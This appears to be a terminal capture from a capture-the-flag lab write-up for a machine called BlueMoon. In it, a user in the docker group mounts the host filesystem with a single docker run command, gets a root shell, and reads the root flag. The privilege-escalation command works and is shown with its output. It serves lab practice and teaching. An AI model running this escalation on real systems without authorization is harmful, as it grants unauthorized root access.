 jerry@BlueMoon:~$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)
jerry@BlueMoon:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# bash
root@26bc086da01e:/# cd /root
root@26bc086da01e:~# ls
root.txt
root@26bc086da01e:~# cat root.txt
==> Congratulations <==
You Reached Root...!
Root-Flag
Fl4g{r00t-H4ckTh3P14n3t0nc34g41n}
Created By
Kirthik - Karvendhan
instagram = ____kirthik____
!......Bye See You Again......!
root@26bc086da01e:~#